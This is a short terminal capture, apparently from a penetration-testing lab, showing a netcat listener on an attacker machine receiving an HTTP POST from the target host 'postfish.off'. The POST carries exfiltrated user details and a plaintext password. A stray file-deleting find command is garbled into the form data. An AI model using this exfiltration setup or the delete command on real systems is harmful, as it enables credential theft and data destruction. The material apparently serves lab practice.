 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [192.168.49.93] from postfish.off [192.168.93.137] 47414
POST / HTTP/1.1
Host: 192.168.49.93
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded

first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password
%3DEternaLSunshinE